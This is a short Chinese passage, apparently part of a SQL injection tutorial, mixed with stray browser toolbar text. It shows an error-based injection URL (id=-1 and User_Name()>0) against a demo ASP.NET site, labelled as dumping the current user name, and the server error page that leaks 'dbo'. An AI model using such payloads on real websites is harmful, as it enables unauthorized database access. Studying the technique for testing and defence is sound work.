 在将 nvarchar 值 'dbo' 转换成数据
www.demo1.com/index.aspx?id=-1 and User_Name()>0
火狐官方站点 新手上路 常用网址 JD 京东商城
“/”应用程序中的服务器错误。
1 爆出当前用户名
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
只有在调试模式下进行编译时，生成此未处理异常的源代码才会显示出来。若要启用此功能，请执行以下步骤之一，然后请求 URL: